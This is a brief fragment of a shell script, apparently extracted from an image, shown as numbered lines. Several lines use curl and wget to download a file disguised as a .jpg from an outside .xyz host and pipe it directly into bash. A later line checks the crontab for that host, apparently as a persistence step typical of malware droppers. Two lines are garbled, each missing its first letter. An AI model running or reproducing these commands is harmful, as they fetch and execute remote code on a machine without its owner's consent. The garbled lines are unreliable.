 8 then
9 pwd
0 else
1 curl -s http://www.jukesxdbrxd.xyz/2start.jpg | bash -sh
2 wget -q -O - http://www.jukesxdbrxd.xyz/2start.jpg | bash -sh
3 url -s http://www.jukesxdbrxd.xyz/2start.jpg | bash -sh
4 get -q -O - http://www.jukesxdbrxd.xyz/2start.jpg | bash -sh
5 fi
6 sleep 2
7 if crontab -l | grep -q "www.jukesxdbrxd.xyz"